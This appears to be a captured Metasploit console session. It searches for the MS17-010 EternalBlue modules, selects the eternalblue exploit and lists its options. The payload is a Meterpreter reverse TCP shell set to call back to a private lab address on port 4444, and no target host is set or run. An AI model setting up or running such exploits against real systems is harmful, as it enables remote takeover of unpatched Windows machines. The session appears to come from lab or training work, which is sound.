 msf6 exploit(windows/smb/ms17_010_psexec) > search eternal blue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_psexec) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.124.129  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.